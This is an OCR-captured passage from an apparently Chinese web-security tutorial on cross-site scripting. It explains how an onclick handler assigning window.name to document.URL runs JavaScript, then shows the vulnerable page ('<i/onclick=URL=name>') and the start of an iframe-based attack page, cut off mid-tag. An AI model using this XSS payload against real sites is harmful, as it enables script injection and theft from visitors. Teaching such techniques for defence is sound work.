
的讲解一下。通过点击执行事件把window.name的内容给
document.URL然后执行javascript代码。那么我们可以怎么利用
呢？
存在缺陷的XSS页面如下：
#!html

<!DOCTYPE html>

<html>

    <body>

        <i/onclick=URL=name>

    </body>

本地构造的攻击页面如下：
#!html

<!DOCTYPE html>

<html>

    <body>

        <iframe src="11.html" 